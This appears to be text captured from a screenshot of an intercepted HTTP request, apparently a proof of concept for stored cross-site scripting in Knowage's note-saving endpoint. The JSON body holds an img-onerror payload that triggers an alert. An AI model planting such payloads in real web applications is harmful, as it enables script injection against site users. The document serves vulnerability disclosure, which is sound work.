 Request
Raw Params Headers Hex JSON Decoder
1 POST /knowage/restful-services/documentnotes/saveNote HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 117
9 Origin: https://
10 Authorization:
11 Connection: close
12 Cookie: JSESSIONID=3B5F5575F6FD
13
14 {
"nota":"NOTA TEST<img src=x onerror=\"alert('Stored XSS!')\" style=\"display:none\">",
"idObj":1818,
"type":"Private"
}